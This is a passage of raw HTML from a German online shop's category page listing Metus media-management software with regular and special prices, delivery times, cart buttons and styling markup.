primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3898,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3896" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3896"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-ingest-professional-software_video-streaming_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-ingest-professional-software.html" title="Metus Ingest Professional Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-ingest-professional-software_video-streaming_toneart-shop.jpg"  alt="Metus Ingest Professional Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-ingest-professional-software.html">Metus Ingest Professional Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3896" data-price-box="product-id-3896">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3896"  data-label="Inkl.&#x20;MwSt." data-price-amount="2731.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">2.731,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3896"  data-label="Inkl.&#x20;MwSt." data-price-amount="2512.566001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2.512,57 €</span></span>      <span id="price-excluding-tax-product-price-3896" data-label="Exkl.&#x20;Steuer" data-price-amount="2111.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.111,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">2.731,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3896"> <span class="offered-price">2.512,57 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 218,48 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3896"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MIP" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3896/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3896"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zODk2Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3896,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3856" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3856"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-mam-enterprise-software_schnittstelle_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-mam-enterprise-software.html" title="Metus MAM Enterprise Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-mam-enterprise-software_schnittstelle_toneart-shop.jpg"  alt="Metus MAM Enterprise Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-mam-enterprise-software.html">Metus MAM Enterprise Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3856" data-price-box="product-id-3856">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3856"  data-label="Inkl.&#x20;MwSt." data-price-amount="24984.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">24.984,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3856"  data-label="Inkl.&#x20;MwSt." data-price-amount="22985.326001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">22.985,33 €</span></span>      <span id="price-excluding-tax-product-price-3856" data-label="Exkl.&#x20;Steuer" data-price-amount="19315.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">19.315,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">24.984,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3856"> <span class="offered-price">22.985,33 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 1.998,72 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3856"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MMAM" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3856/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3856"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zODU2Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3856,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3855" data-container="product-grid">     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3855"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/m/e/metus-mediacube-standard-software_einfache_administration_toneart-shop.jpg" data-link="https://www.toneart-shop.de/metus-mediacube-standard-software.html" title="Metus MediaCube Standard Software" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/m/e/metus-mediacube-standard-software_einfache_administration_toneart-shop.jpg"  alt="Metus MediaCube Standard Software" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/metus-mediacube-standard-software.html">Metus MediaCube Standard Software</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3855" data-price-box="product-id-3855">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3855"  data-label="Inkl.&#x20;MwSt." data-price-amount="9514.050001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">9.514,05 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3855"  data-label="Inkl.&#x20;MwSt." data-price-amount="8752.926001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">8.752,93 €</span></span>      <span id="price-excluding-tax-product-price-3855" data-label="Exkl.&#x20;Steuer" data-price-amount="7355.4" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">7.355,40 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">9.514,05 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3855"> <span class="offered-price">8.752,93 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 761,12 € Brutto  <span class="price-reduction-percent"> (8 %)</span>  <style> .price-box[data-product-id="3855"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 